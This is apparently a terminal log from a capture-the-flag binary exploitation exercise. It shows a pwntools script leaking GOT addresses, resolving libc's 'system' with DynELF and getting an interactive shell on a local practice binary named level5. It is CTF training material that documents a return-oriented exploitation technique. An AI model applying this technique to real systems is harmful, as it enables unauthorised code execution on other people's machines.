 (venv) chybeta@ubuntu:~/pwn/ctf/yibuyiburop$ python exp.py
[*] '/home/chybeta/pwn/ctf/yibuyiburop/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[+] Starting local process './level5': Done
[+] The write got address is 0x601000
[+] The read got address is 0x601008
[+] Loading from '/home/chybeta/pwn/ctf/yibuyiburop/level5': 0x7f8b6632a168
[+] Resolving 'system' in 'libc.so': 0x7f8b6632a168
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Magic did not match
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0x7f8b660fcc00
[*] Found DT_STRTAB at 0x7f8b660fcc10
[*] Found DT_SYMTAB at 0x7f8b660fcc20
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[+] The system address is 0x7f8b65d7e390
[*] Switching to interactive mode
Hello, World
$ whoami
chybeta
$ date
Thu Aug 10 00:51:48 CST 2017